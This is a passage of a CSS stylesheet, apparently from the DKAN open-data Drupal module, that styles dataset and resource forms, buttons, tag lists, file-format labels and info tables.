  border: 1px solid #eaeaea;
  border-left: 0;
  padding: 2px;
}
.at-term-text {
  border: 1px solid #eaeaea;
  padding: 2px;
}
.at-term {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #E4E4E4;
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#eeeeee', GradientType=0 );*/
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #F4F4F4), color-stop(50%, #F0F0F0), color-stop(52%, #E8E8E8), color-stop(100%, #EEE));
  background-image: -webkit-linear-gradient(top, #F4F4F4 20%, #F0F0F0 50%, #E8E8E8 52%, #EEE 100%);
  background-image: -moz-linear-gradient(top, #F4F4F4 20%, #F0F0F0 50%, #E8E8E8 52%, #EEE 100%);
  background-image: -o-linear-gradient(top, #F4F4F4 20%, #F0F0F0 50%, #E8E8E8 52%, #EEE 100%);
  background-image: -ms-linear-gradient(top, #F4F4F4 20%, #F0F0F0 50%, #E8E8E8 52%, #EEE 100%);
  background-image: linear-gradient(top, #F4F4F4 20%, #F0F0F0 50%, #E8E8E8 52%, #EEE 100%);
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  border: 1px solid #AAA;
  line-height: 13px;
  padding: 3px 5px;
  margin: 3px;
  position: relative;
  cursor: default;
}
#node_dataset_form_group_additional .fieldset {
  width: 400px;
  float: right;
}
.field-name-field-dataset-ref {
  padding-top: 10px;
}
.field-name-field-dataset-ref ul {
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
  -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
  border-radius: 3px;
}
.field-name-field-dataset-ref .description {
  width: inherit;
  margin-left: 135px;
  float: none;
  text-align: left;
  padding: 5px 0;
}
.field-name-field-dataset-ref label {
  width: 120px;
  text-align: right;
}
#node_dataset_form_group_additional .field-type-text label,
#node_dataset_form_group_additional .field-type-list-integer label,
#field-tags-wrapper .path-form label,
#edit-path label,
.form-item-field-tags-und label,
.field-name-field-format label,
.node-resource-form .field-name-body label,
#dataset-node-form .field-name-body label,
.field-group-htabs.group-data label,
#edit-field-tags-und label,
.field-name-field-license label {
  width: 120px;
  text-align: right;
}
#node_dataset_form_group_additional .field-type-text .description {
  padding: 0 0 0 130px;
}
#dataset-node-form .form-item-title label,
.node-resource-form .form-item-title label {
  margin-top: 18px;
  width: 110px;
  text-align: right;
}
.field-group-fieldset.group-additional legend {
  border: none;
  margin: 0;
}
#dataset-node-form .field-group-fieldset.group-additional legend a.bt-pop {
  margin: 0;
  height: 0;
}
#dataset-node-form .field-group-fieldset.group-additional a.bt-pop {
  font-size: .8em;
  text-decoration: none;
}
.field-type-text .field-name-field-author {
  clear: both;
}
.field-group-table-description i,
.field-group-fieldset.group-additional .fieldset-description i {
  font-size: 1.8em;
  padding: 0 10px 10px 0;
  float: left;
}
.field-group-table-description,
.field-group-fieldset.group-additional .fieldset-description {
  color: #999999;
  font-size: 0.9em;
  margin: 0 0 10px 0;
  display: block;
}
.field-name-field-format {
  padding: 10px 0;
}
.node-resource-form .field-name-field-format label {
  margin-top: 20px;
}
.node-resource-form .field-name-field-format .chzn-container  {
  margin-top: 5px;
}
.node-resource-form .form-item-title {
  clear: both;
}
.horizontal-tabs .compact-form-wrapper {
  position: inherit;
}
.horizontal-tabs .compact-form-description {
  top: 53px;
  left: 12px;
}
.node-resource-form .horizontal-tabs input {
  height: 55px;
}
.form-item .description.compact-form-description {
  font-size: 16px;
  color: #999;
}
.compact-form-wrapper {
  position: relative;
  text-align: left;
}
.compact-form-description,
.compact-form-label {
  position: absolute;
  top: 1px;
  left: 5px;
  z-index: 1;
  font-size: .9em;
}
.compact-form-description {
  position: absolute;
  top: 35px;
  left: 5px;
  z-index: 1;
  font-size: .9em;
}
#field-tags-wrapper .path-form {
  height: 30px;
}
#form-item-path-alias {
  position: relative;
}
.form-item-path-alias {
  margin: 0;
}
#field-tags-wrapper .path-form .add-on {
  position: absolute;
  top: 3px;
  left: 130px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 19px;
  padding: 4px 6px;
  font-weight: normal;
  line-height: 18px;
  text-align: center;
  text-shadow: 0 1px 0 white;
  vertical-align: middle;
  background-color: #EEE;
  border: 1px solid #CCC;
  z-index: 1;
}
.compact-form-wrapper {
  clear: both;
}
#dataset-node-form .form-item-path-alias input {
  top: 3px;
  font-size: 13px;
  height: 29px;
  padding: 0 5px;
  position: absolute;
  left: 194px;
  width: 210px;
}
#url-edit-preview {
  width: 500px;
  padding: 0px 0 15px 100px;
  float: left;
  position: relative;
  top: 0;
}
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: 16px;
}
#edit-prefix {
  margin-top: 0;
}
#url-edit-label,
#url-edit-prefix,
#url-slug,
#url-edit-preview .btn-small {
  float: left;
}
#url-edit-label {
  padding: 0 5px 0 0;
  margin: -1px 0 0 0;
}
#url-edit-preview .btn-small {
  padding: 2px 6px 2px;
  font-size: 12px;
  margin: -3px 0 0 5px;
}
#url-slug {
  background-color: #EBE2BE;
  padding: 0 2px;
  margin: 0 2px;
}
#field-tags-wrapper {
  position: relative;
}
/** TODO: Fix: http://drupal.stackexchange.com/a/18995/1975 **/
#resource-node-form .field-name-body .filter-wrapper,
#dataset-node-form .field-name-body .filter-wrapper {
  display: none;
}
#body-add-more-wrapper {
  margin: 0 0 5px 0;
}
.form-item-field-tags-und label {
  margin-top: 10px;
}
.field-name-field-format .autocomplete-deluxe-throbber,
.form-item-field-tags-und .autocomplete-deluxe-throbber {
  display: none;
}
.form-type-textarea label {
  margin: 10px 0 0 0;
}
.field-name-field-license {
  position: relative;
  min-height: 50px;
  margin-top: 20px;
}
.field-name-field-license .select-or-other a {
  text-decoration: none;
  color: #000;
}
#dataset-node-form .field-name-field-license .form-item-field-license-und-other input {
  margin: 0px;
  height: 25px;
  margin-left: 130px;
  width: 220px;
}
.field-name-field-license .select-or-other {
  margin-right: 10px;
  float: left;
  width: 60%;
}
.field-name-field-license label {
  margin-top: 5px;
}
.field-name-field-license .icon-large {
  float: left;
  font-size: 22px;
  color: #AEAEAE;
  padding: 5px 10px;
}
.field-name-field-license .description {
  width: 230px;
  color: #AEAEAE;
  float: right;
}
.field-type-datetime.field-name-field-temporal-coverage .fieldset-wrapper,
.field-type-geofield.field-name-field-spatial .fieldset-wrapper {
  width: 520px;
  float: right;
}
.field-type-datetime.field-name-field-temporal-coverage .container-inline-date label {
  display: none;
}
#edit-field-temporal-coverage .form-type-checkbox input {
  margin: 0;
  float: left;
}
#edit-field-temporal-coverage input,
.field-name-field-temporal-coverage input {
  margin: 0 10px 0 0;
}
.field-type-datetime.field-name-field-temporal-coverage .container-inline-date .date-padding {
  padding: 10px 0 0 0;
}
.field-type-datetime.field-name-field-temporal-coverage label {
  float: right;
  font-size: 13px;
  font-weight: normal;
  margin: 2px 0 0 5px;
}
.field-type-datetime.field-name-field-temporal-coverage {
  position: relative;
  padding: 5px 0 0 0;
  clear: both;
}
.field-name-field-spatial-geographical-cover {
  padding-top: 10px;
}
.date-float .form-item, .form-actions {
  margin-top: 0;
}
.field-type-geofield.field-name-field-spatial {
  position: relative;
  padding: 10px 0 0 0;
}
.field-name-field-temporal-coverage legend, .field-widget-leaflet-widget-widget legend {
  position: initial;
}
.field-type-datetime.field-name-field-temporal-coverage legend,
.field-type-geofield.field-name-field-spatial legend {
  color: #333333;
  display: block;
  float: left;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px;
  padding: 0px 10px 0 0;
  width: 120px;
  line-height: 1.4em;
  border: none;
  text-align: right;
}
#dataset-node-form a.chzn-single {
  color: #000;
  text-decoration: none;
}
.chzn-container-single .chzn-single div {
    background-color: #EAEAEA;
    border-left: 1px solid #CCCCCC;
    display: block;
    height: 100%;
    padding: 0 0 0 4px;
    position: absolute;
    right: 0;
    top: 0;
    width: 15px;
}
.node-dataset-form a {
  color: #AEAEAE;
  text-decoration: underline;
}
.form-item, .form-actions {
  margin-bottom: 0;
}
#action-info {
  float: left;
  width: 50%;
  line-height: 1.2em;
  text-align: left;
  color: #707070;
  margin: 0 0 0 30px;
  font-size: 11px;
}
.form-actions {
  margin-left: -25px;
  margin-right: -25px;
  border-top: 1px solid #DDD;
  padding: 20px;
}
.form-actions input {
  float: right;
}

#dataset-node-form input[Value="Next: Add data"],
#dataset-node-form input[Value="Finish"] {
  background-color: #206B82;
  background-image: -moz-linear-gradient(top, #30778D, #085871);
  background-image: -ms-linear-gradient(top, #30778D, #085871);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#30778D), to(#085871));
  background-image: -webkit-linear-gradient(top, #30778D, #085871);
  background-image: -o-linear-gradient(top, #30778D, #085871);
  background-image: linear-gradient(top, #30778D, #085871);
  background-repeat: repeat-x;
  /*filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#30778d', endColorstr='#085871', GradientType=0);*/
  border-color: #085871 #085871 #03202A;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  /*filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);*/
  color: white;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  display: inline-block;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #F7F7F7;
  background-repeat: repeat-x;
  /*filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);*/
  border-color: #EAEAEA #EAEAEA #C4C4C4;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  /*filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);*/
  border: 1px solid #CCC;
  border-bottom-color: #B3B3B3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05);
}
#edit-actions input:hover {
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -ms-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
#dataset-node-form input[Value="Next: Add data"]:hover,
#dataset-node-form input[Value="Finish"]:hover {
  background-color: #085871;
}
#dataset-node-form input[Value="Delete"]:hover {
  background-color: #BD362F;
}
#dataset-node-form input[Value="Delete"] {
  color: #FFF;
  text-shadow: none;
  float: left;
  background-color: #DA4F49;
  background-image: -moz-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: -ms-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#EE5F5B), to(#BD362F));
  background-image: -webkit-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: -o-linear-gradient(top, #EE5F5B, #BD362F);
  background-image: linear-gradient(top, #EE5F5B, #BD362F);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#bd362f', GradientType=0);
  border-color: #BD362F #BD362F #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}

/** Blocks **/
h2.block-title {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  font-size: 14px;
  line-height: 1.3;
  padding: 7px 15px;
  border-bottom: 1px solid #D0D0D0;
  background-color: #F3F3F3;
  background-image: -moz-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: -ms-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(whiteSmoke), to(#F0F0F0));
  background-image: -webkit-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: -o-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: linear-gradient(top, whiteSmoke, #F0F0F0);
  background-repeat: repeat-x;
  /*filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f0f0f0', GradientType=0);*/
}
.block .item-list .facetapi-facetapi-links li {
  font-size: 12px;
  line-height: 1.1666666666666667em;
  padding: 7px 25px;
  border-bottom: 1px dotted #CCC;
  margin: 0;
}
.block .item-list li {
  font-size: 12px;
  line-height: 1.1666666666666667em;
  padding: 7px 25px;
  border-bottom: 1px dotted #CCC;
  margin: 14px 0;
}
.item-list .nav-simple > li {
  font-size: 12px;
  line-height: 1.1666666666666667em;
  padding: 7px 25px;
  border-bottom: 1px dotted #CCC;
  margin: 0;
}
.item-list .nav-simple.social-links li {
  padding-left: 0;
}
.block .item-list li > a.active {
  line-height: 27px;
  color: #005772;
  font-size: 12px;
  font-weight: bold;
}
.block .item-list li > a,
.block .item-list li div > a {
  display: block;
  margin: -7px -15px -7px 0;
  padding: 7px 15px;
}
.nav-simple li > a {
  display: block;
  margin: -7px -15px;
  padding: 7px 15px;
}
#zone-content #region-sidebar-first #block-dkan-forms-dkan-forms-resource-nodes .content {
  padding: 0;
}
/** UI Tabs **/
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list {
  background-color: transparent;
  border: 0;
  padding-top: 10px;
}
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list li #active-horizontal-tab {
  background: url(../images/sprite-ckan-icons.png) no-repeat -193px 0;
  display: block;
  text-indent: -9999px;
  width: 16px;
  height: 16px;
  margin: 0 0 0 28px;
  clip: auto;
}
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list li a:hover {
  background-color: transparent;
}
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list li {
  border: 0;
  background-color: transparent;
  min-width: 10em;
}
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list li.horizontal-tab-button-1 .summary{
  background: url(../images/sprite-ckan-icons.png) no-repeat -160px 0;
}
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list li.horizontal-tab-button-2 .summary{
  background: url(../images/sprite-ckan-icons.png) no-repeat -160px 0;
}
.node-resource-form .horizontal-tabs ul.horizontal-tabs-list li .summary{
  background: url(../images/sprite-ckan-icons.png) no-repeat -144px 0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0 3px;
}
.node-resource-form .field-group-htabs.group-data div.horizontal-tabs {
  border: 0;
}
.node-resource-form .form-item {
  margin: 0;
}
ul.action-links {
  margin-left: 0;
  padding: 5px 0 0 0;
  display: inline-block;
}
ul.action-links li {
  list-style-type: none;
}
a.btn {
  margin: 0 5px 0 0;
  color: #333;
}
ul.primary li a.btn,
ul.action-links li a,
.btn {
  display: inline-block;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  color: #333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #F7F7F7;
  background-image: -moz-linear-gradient(top, white, #EAEAEA);
  background-image: -ms-linear-gradient(top, white, #EAEAEA);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#EAEAEA));
  background-image: -webkit-linear-gradient(top, white, #EAEAEA);
  background-image: -o-linear-gradient(top, white, #EAEAEA);
  background-image: linear-gradient(top, white, #EAEAEA);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);
  border-color: #EAEAEA #EAEAEA #C4C4C4;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #CCC;
  border-bottom-color: #B3B3B3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05);
  font-weight: bold;
}
#toolbar .btn:hover,
#toolbar .action-links a:hover {
  background-color: #E6E6E6;
}
ul.primary li a.btn.active:hover,
#toolbar .btn.active:hover,
.btn.active:hover {
  color: #444;
  background-image: -webkit-linear-gradient(top, white, #F1F1F1);
  background-image: -o-linear-gradient(top, white, #F1F1F1);
  background-image: linear-gradient(top, white, #F1F1F1);
  background-position: 0;
}
ul.primary li a.btn.active,
#toolbar .btn.active,
.btn.active {
  color: #666;
  background-image: -webkit-linear-gradient(top, white, #F1F1F1);
  background-image: -o-linear-gradient(top, white, #F1F1F1);
  background-image: linear-gradient(top, white, #F1F1F1);
}

.btn:hover,
#toolbar .action-links a:hover {
  color: #333;
  text-decoration: none;
  background-color: #E6E6E6;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -ms-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
ul.primary li a.btn-primary:hover, .btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
  background-color: #085871;
}
.btn.disabled, .btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-primary,
a.btn-primary,
ul.primary li a.btn-primary:hover,
#toolbar ul.primary li a.btn-primary:hover,
.btn-primary:hover,
.btn-warning, .btn-warning:hover, .btn-danger, .btn-danger:hover, .btn-success, .btn-success:hover, .btn-info, .btn-info:hover, .btn-inverse, .btn-inverse:hover {
  color: white;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #085871;
}
#toolbar ul.primary li a.btn-success,
.btn-success {
 color: #ffffff;
 text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
 background-color: #5bb75b;
 background-image: -moz-linear-gradient(top, #62c462, #51a351);
 background-image: -ms-linear-gradient(top, #62c462, #51a351);
 background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
 background-image: -webkit-linear-gradient(top, #62c462, #51a351);
 background-image: -o-linear-gradient(top, #62c462, #51a351);
 background-image: linear-gradient(top, #62c462, #51a351);
 background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#51a351', GradientType=0);
 border-color: #51a351 #51a351 #387038;
 border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
 /*Ocultar btn
 Display:none;*/
}
#toolbar ul.primary li a.btn-success:hover,
.btn-success:hover {
  background-color: #51a351;
  background-image: none;
  color: #fff;
}
#toolbar ul.primary li a.btn-primary,
.btn-primary {
  background-color: #206B82;
  background-image: -moz-linear-gradient(top, #30778D, #085871);
  background-image: -ms-linear-gradient(top, #30778D, #085871);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#30778D), to(#085871));
  background-image: -webkit-linear-gradient(top, #30778D, #085871);
  background-image: -o-linear-gradient(top, #30778D, #085871);
  background-image: linear-gradient(top, #30778D, #085871);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#30778d', endColorstr='#085871', GradientType=0);
  border-color: #085871 #085871 #03202A;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.resource-list .btn {
  position: absolute;
  top: 0;
  right: 0;
}
#actions {
  padding: 5px 0 0 0;
  display: inline-block;
}
#toolbar ul.primary li a,
#toolbar ul.action-links li a {
  margin: 0;
  text-shadow: none;
}
#toolbar a.btn,
#toolbar ul.action-links li a {
  color: #333;
}
#toolbar a.btn-primary {
  color: #FFF;
}
ul.secondary a.active {
  border-bottom: 1px solid #999;
}
ul.secondary li {
  border-right: none;
  padding: 0;
}
ul.secondary {
  border-bottom: none;
  padding: 0.5em 0;
  margin: 5px 0;
}
ul.primary {
  padding: 0;
}
#toolbar .btn {
  padding: 0 10px 0 8px;
  border-color: #B7B7B7;
  line-height: 27px;
}
#toolbar li.active-trail {
  font-weight: bold;
  color: #505050;
}
#toolbar li {
  display: inline-block;
  margin: 0 0 0 10px;
}
#toolbar li:last-of-type {
  margin-right: 0;
}
.label[data-format=HTML],
.label[data-format=html],
.label[data-format*=html] {
  background-color: #55a1ce;
}
.label[data-format=json],
.label[data-format*=json] {
  background-color: #ef7100;
}
.label[data-format=xml],
.label[data-format*=xml] {
  background-color: #ef7100;
}
.label[data-format=text],
.label[data-format*=text] {
  background-color: #74cbec;
}
.label[data-format=csv],
.label[data-format*=csv] {
  background-color: #dfb100;
}
.label[data-format=xls],
.label[data-format*=xls] {
  background-color: #2db55d;
}
.label[data-format=zip],
.label[data-format*=zip] {
  background-color: #686868;
}
.label[data-format=api],
.label[data-format*=api] {
  background-color: #ec96be;
}
.label[data-format=pdf],
.label[data-format*=pdf] {
  background-color: #e0051e;
}
.label[data-format=rdf],
.label[data-format*=rdf],
.label[data-format*=nquad],
.label[data-format*=ntriples],
.label[data-format*=turtle] {
  background-color: #0b4498;
}
.format-label[data-format=data],
.format-label[data-format*=data] {
  width: 32px;
  height: 35px;
  background-position: 0px -62px;
}
.format-label[data-format=rdf],
.format-label[data-format*=rdf] {
  width: 32px;
  height: 35px;
  background-position: -32px -62px;
}
.format-label[data-format=pdf],
.format-label[data-format*=pdf] {
  width: 32px;
  height: 35px;
  background-position: -64px -62px;
}
.format-label[data-format=api],
.format-label[data-format*=api] {
  width: 32px;
  height: 35px;
  background-position: -96px -62px;
}
.format-label[data-format=zip],
.format-label[data-format*=zip] {
  width: 32px;
  height: 35px;
  background-position: -128px -62px;
}
.format-label[data-format=xls],
.format-label[data-format*=xls] {
  width: 32px;
  height: 35px;
  background-position: -160px -62px;
}
.format-label[data-format=csv],
.format-label[data-format*=csv] {
  width: 32px;
  height: 35px;
  background-position: -192px -62px;
}
.format-label[data-format=txt],
.format-label[data-format*=txt] {
  width: 32px;
  height: 35px;
  background-position: -224px -62px;
}
.format-label[data-format=xml],
.format-label[data-format*=xml] {
  width: 32px;
  height: 35px;
  background-position: -256px -62px;
}
.format-label[data-format=json],
.format-label[data-format*=json] {
  width: 32px;
  height: 35px;
  background-position: -288px -62px;
}
.format-label[data-format=HTML],
.format-label[data-format=html],
.format-label[data-format*=html] {
  width: 32px;
  height: 35px;
  background-position: -320px -62px;
}
.format-label:last-child {
}
ul.resource-list .heading {
  color: black;
  font-size: 14px;
  font-weight: bold;
}
ul.resource-list p {
  margin: 0 0 9px;
  padding: 0 0 0 15px;
}
ul.resource-list {
  margin: 0;
  padding: 0;
}
ul.resource-list li {
  position: relative;
  margin: 0;
  padding: 0 0 0 40px;
}
.resource-list li .format-label {
  position: absolute;
  top: 0;
  left: 0;
}
.format-label {
  display: inline-block;
  vertical-align: text-bottom;
  position: relative;
  top: 2px;
  width: 16px;
  height: 16px;
  background-image: url("../images/sprite-ckan-icons.png");
  background-repeat: no-repeat;
  background-position: 16px 16px;
  text-indent: -900em;
  background: url("../images/sprite-resource-icons.png") no-repeat 0 0;
}
.download a.format-label {
  text-indent: 40px;
  margin-bottom: 20px;
  padding-top: 8px;
  font-weight: bold;
  white-space: nowrap;
}
.format-label {
  width: 32px;
  height: 35px;
  background-position: 0px -62px;
}
.node-dataset .field-name-field-tags {
  margin: 0;
  list-style: none;
  padding: 10px;
  min-height: 26px;
  padding: 10px;
  margin-bottom: 20px;
  background-color: whiteSmoke;
  border: 1px solid #EEE;
  border: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.dtag {
  float: left;
}
ul.tag-list li {
  display: inline;
}
.dtag a,
.field-name-field-tags .field-item a {
  background: url("../images/background-tag.png") no-repeat -13px center;
  position: relative;
  display: block;
  font-size: 11px;
  line-height: 27px;
  color: #005772;
  padding-left: 10px;
  padding-right: 5px;
  margin: 0 20px 0 0;
  float: left;
}
.dtag a:before,
.field-name-field-tags .field-item a:before {
  content: "";
  background: url("../images/background-tag.png") no-repeat center left;
  position: absolute;
  display: block;
  top: 0;
  bottom: 0;
  right: -11px;
  width: 11px;
}
#block-dkan-dataset-dkan-dataset-resource-additional table {
  border: 1px solid #DDD;
  border-collapse: separate;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
#block-dkan-dataset-dkan-dataset-resource-additional h2.block-title {
  background: none;
  border: 0;
  font-size: 24px;
  line-height: 36px;
  padding: 20px 0 0 25px;
}

#block-dkan-dataset-dkan-dataset-resource-additional .content {
  padding: 0 25px 25px 25px;
}
.field-group-format tr.even:last-child td,
#block-dkan-dataset-dkan-dataset-resource-additional tr.even:last-child td {
  border-bottom: none;
  background-color: #F2F2F2;
}
.field-group-format tr.odd:last-child td,
#block-dkan-dataset-dkan-dataset-resource-additional tr.odd:last-child td {
  border-bottom: none;
  background: transparent;
}
.field-group-format tr td,
#block-dkan-dataset-dkan-dataset-resource-additional tr td {
  border-bottom:1px solid #DDD;
}
.field-group-format tr.even, tr.odd,
#block-dkan-dataset-dkan-dataset-resource-additional tr.even, tr.odd {
  background-color: transparent;
}
.field-group-format tr.even td,
#block-dkan-dataset-dkan-dataset-resource-additional tr.even td {
  background-color: #F2F2F2;
}
.field-group-format td:last-child,
.field-group-format thead th:last-child,
#block-dkan-dataset-dkan-dataset-resource-additional td:last-child,
#block-dkan-dataset-dkan-dataset-resource-additional thead th:last-child {
  border-right: 0;
}
.field-group-format tbody th,
#block-dkan-dataset-dkan-dataset-resource-additional thead th {
  border-top: none;
  border-left: none;
  background-color: transparent;
}
.field-group-format tr td:first-child,
#block-dkan-dataset-dkan-dataset-resource-additional thead,
#block-dkan-dataset-dkan-dataset-resource-additional tr td:first-child {
  font-weight: bold;
}
.field-group-format td,
#block-dkan-dataset-dkan-dataset-resource-additional td{
  background-color: transparent;
  padding: 4px 8px;
  vertical-align: middle;
  width: auto;
  border-right: 1px solid #DDD;
}
table.field-group-format,
.field-name-field-additional-info table {
  border: 1px solid #DDD;
  border-collapse: separate;
  border-left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 5px 0;
}
.field-group-format thead th:first-child,
.field-name-field-additional-info thead th:first-child {
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-left: 1px solid #DDD;
  border-right: 1px solid #DDD;
}
.field-group-format tbody tr:last-child th,
.field-group-format tbody tr:last-child td,
.field-name-field-additional-info tbody tr:last-child th,
.field-name-field-additional-info tbody tr:last-child td {
  border-bottom: 0;
}
.field-group-format thead th:last-child,
.field-name-field-additional-info thead th:last-child {
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}
.field-group-format thead th,
.field-name-field-additional-info thead th {
  font-weight: bold;
}
form .field-multiple-table th.field-label {
  padding-left: 5px;
}
#dataset-node-form .field-name-field-additional-info input[placeholder="value"] {
  max-width: 498px;
}
#dataset-node-form .field-name-field-additional-info input {
  font-size: 13px;
  width: 50%;
}
#dataset-node-form .field-name-field-additional-info input.form-submit {
  width: auto;
}
.field-group-format tr:hover {
  background: #FFFEEE;
}
.field-group-format tr:hover td {
  background: transparent;
}
.field-group-format tbody th {
  border-left: 1px solid #DDD;
  border-right: 1px solid #DDD;
  white-space: nowrap;
}
.field-name-field-additional-info tr td:first-child {
  border-right: 1px solid #DDD;
  border-left: 1px solid #DDD;
  white-space: nowrap;
}
.field-name-field-additional-info .field-label {
  padding: 5px;
  font-size: 18px;
  line-height: 27px;
}
.nav-simple .ckan-icon {
  position: relative;
  top: 0px;
}
.ckan-icon {
  display: inline-block;
  vertical-align: text-bottom;
  position: relative;
